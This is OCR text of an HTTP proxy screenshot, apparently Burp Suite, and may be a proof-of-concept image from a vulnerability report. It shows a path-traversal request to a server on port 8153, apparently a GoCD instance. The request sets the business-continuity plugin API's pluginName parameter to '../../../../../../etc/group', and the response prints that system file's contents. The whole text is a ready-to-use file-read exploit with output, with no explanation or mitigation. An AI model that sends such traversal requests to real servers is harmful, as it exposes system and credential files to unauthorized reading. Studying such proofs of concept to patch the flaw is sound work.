 Send Cancel < ▼ > ▼ Target: http://192.168.80.132:8153 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=
../../../../../../etc/group HTTP/1.1
2 Host: 192.168.80.132:8153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 23 Feb 2023 12:02:46 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 X-UA-Compatible: chrome=1
8 Set-Cookie: JSESSIONID=node01u5dvjjmoucfr1d9m57i1xxhkz12.node0;
Path=/go; Expires=Thu, 09-Mar-2023 12:02:46 GMT; Max-Age=1209600;
HttpOnly
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Content-Type: application/octet-stream;charset=utf-8
11
12 root:x:0:root,go
13 bin:x:1:root,bin,daemon
14 daemon:x:2:root,bin,daemon
15 sys:x:3:root,bin,adm
16 adm:x:4:root,adm,daemon
17 tty:x:5:
18 disk:x:6:root,adm
19 lp:x:7:lp
20 mem:x:8:
21 kmem:x:9:
22 wheel:x:10:root
23 floppy:x:11:root
24 mail:x:12:mail
25 news:x:13:news
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (9)
Done
1,135 bytes | 4 millis